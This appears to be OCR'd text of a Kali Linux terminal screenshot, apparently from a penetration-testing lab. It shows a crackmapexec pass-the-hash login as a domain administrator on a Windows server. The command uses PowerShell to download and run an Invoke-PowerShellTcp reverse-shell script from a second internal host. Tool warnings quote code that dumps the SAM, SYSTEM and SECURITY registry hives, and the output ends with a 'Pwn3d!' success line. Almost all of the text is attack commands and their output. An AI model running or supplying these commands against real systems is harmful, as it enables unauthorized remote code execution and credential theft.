 (kali㉿kali)-[~/Desktop]
$ crackmapexec smb 172.16.1.51 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c
5a236 -x "powershell IEX(New-Object Net.WebClient).downloadString('http://172.16.4.116:8080/Invoke-PowerShellTcp.ps1')"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYST
EM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COM
SPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB 172.16.1.51 445 SERVER [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVER) (domain:cs.o
rg) (signing:True) (SMBv1:False)
SMB 172.16.1.51 445 SERVER [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!)